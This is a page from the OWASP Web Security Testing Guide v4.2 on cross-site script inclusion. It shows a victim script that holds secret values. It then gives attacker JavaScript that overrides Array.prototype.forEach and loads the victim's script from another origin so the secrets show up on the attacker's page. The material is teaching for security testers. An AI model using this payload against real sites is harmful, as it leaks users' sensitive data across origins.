 Web Security Testing Guide v4.2
424
var secret = ["578a8c7c0d8f34f5", "345a8b7c9d8e34f5"];
secret.forEach(function(element) {
// do something here
});
})();
...
The sensitive data can be leaked with the following JavaScript code:
...
<div id="result">
</div>
<script>
Array.prototype.forEach = function(callback) {
var resultString = "Your secret values are: <b>";
for (var i = 0, length = this.length; i < length; i++) {
if (i > 0) {
resultString += ", ";
}
resultString += this[i];
}
resultString += "</b>";
var div = document.getElementById("result");
div.innerHTML = resultString;
};
</script>
<script src="http://victim.com/..../javascript.js"></script>
...
 